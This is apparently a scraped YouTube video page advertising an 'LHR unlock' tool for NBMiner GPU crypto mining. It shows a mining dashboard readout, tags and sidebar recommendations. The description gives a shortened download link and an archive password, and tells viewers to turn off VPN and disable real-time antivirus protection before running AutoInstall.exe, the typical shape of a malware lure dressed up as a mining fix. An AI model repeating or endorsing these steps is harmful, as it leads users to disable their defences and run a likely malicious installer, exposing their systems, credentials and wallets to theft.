 Premium CA
Search
GPU 1 GeForce RTX 3060 12053 MB · ZOTAC 34.73 MH 59° 100% 109 w 100 100 2000 110
02:00.0 Samsung GDDR6 · 94.06.14.00.5E · PL 100 W, 170 W, 187 W
GPU 2 GeForce RTX 3080 Ti 12053 MB · NVIDIA 72.69 MH 58° 81% 264 w 80 -200 2000 0
03:00.0 Micron GDDR6X · 94.02.71.00.4C · PL 100 W, 350 W, 350 W
GPU 3 GeForce RTX 3070 Ti 7982 MB · EVGA 59.06 MH 59° 80% 200 w 80 1550 2000 0
04:00.0 Micron GDDR6X · 94.04.5A.00.F0 · PL 100 W, 310 W, 325 W
0.22 1min 0.13 5min 0.10 15min 44° 1.4 Gb 6.1 Gb 683.0 w 0.6-212@211207 A 20.40 (5.11.0701)
N 470.74
LOAD AVERAGE CPU TEMP FREE SPACE FREE RAM CONSUMPTION OS VERSION DRIVERS
0:49 / 11:53 CC HD
Best LHR Miner | How to Unlock LHR GPU for Ethereum with NBMiner!
277 views • Feb 20, 2022
2 DISLIKE SHARE DOWNLOAD SAVE ...
Canti religiosi
8.35K subscribers
SUBSCRIBE
Menu
DOWNLOAD LINK: https://bit.ly/3GYasAA
PASSWORD: 8990
Turn off vpn for the link to work!
Disable real time protection.
How to install?
1.Run AutoInstall.exe
2.Complete installation
3.Done, enjoy!;)
Tags
gpu mining, ethereum, lhr, crypto mining, lhr unlock, cryptocurrency, ethereum mining, bitcoin,
mining, eth, bitcoin mining, 3060, nbminer, lhr mining, unlock, 3070, crypto, nvidia, 3070ti, 3080ti
All Graphics processing units Video cards
Bitcoin
Bulls Vs. Bears
8:45
Bitcoin: Bulls Vs. Bears
Benjamin Cowen
54K views • 16 hours ago
New
RTX 3080 NON-LHR RIG OVERHAUL
16:46
Giving our 1-Year-Old Nvidia
RTX 3080 Non-LHR Mining Rig...
GPURisers
979 views • 1 day ago
New
DOWN MARKET?
WHAT TO DO IF YOUR
STUCK AND
CONFUSED
Livestream
30:54
Markets down, stress high, what
does a long time miner do?
Bits Be Trippin'
2.9K views • Streamed 4 hours ago
New
12.08 P
DIFFICULTY
LESS
To Late to Start GPU Mining?
brandon coin
38K views • 2 months ago